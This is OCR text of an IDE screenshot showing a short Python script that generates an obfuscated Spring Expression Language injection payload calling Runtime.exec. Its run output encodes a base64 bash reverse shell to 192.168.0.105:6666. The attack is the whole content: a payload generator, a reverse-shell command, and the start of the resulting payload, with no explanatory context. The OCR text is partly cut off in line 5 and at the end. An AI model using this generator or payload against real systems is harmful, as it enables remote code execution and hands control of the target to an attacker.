 File Edit View Navigate Code Refactor Run Tools VCS Window Help Python学习 - 批量下载文件.py - PyCharm
Python学习 批量下载文件.py 批量下载文件
批量下载文件.py
1: Project
7: Structure
2: Favorites
1 #!/usr/bin/env python
2
3 message = input('Enter message to encode:')
4
5 poc = '${T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(%s)' %
6
7 for ch in message[1:]:
8 poc += '.concat(T(java.lang.Character).toString(%s))' % ord(ch)
9
10 poc += ')}'
11
12 print(poc)
Run: 批量下载文件 Event Log
"C:\Program Files\python\python.exe"
C:/Users/96462/PycharmProjects/Python学习/批量下载文件
.py
Enter message to encode:bash -c {echo,
YmFzaCAtaSA
+JiAvZGV2L3RjcC8xOTIuMTY4LjAuMTA1LzY2NjYgMD4mMQ
==}|{base64,-d}|{bash,-i}
${T(java.lang.Runtime).getRuntime().exec(T(java.lang
.Character).toString(98).concat(T(java.lang
.Character).toString(97)).concat(T(java.lang
.Character).toString(115)).concat(T(java.lang
.Character).toString(104)).concat(T(java.lang
6: TODO 4: Run Python Console Terminal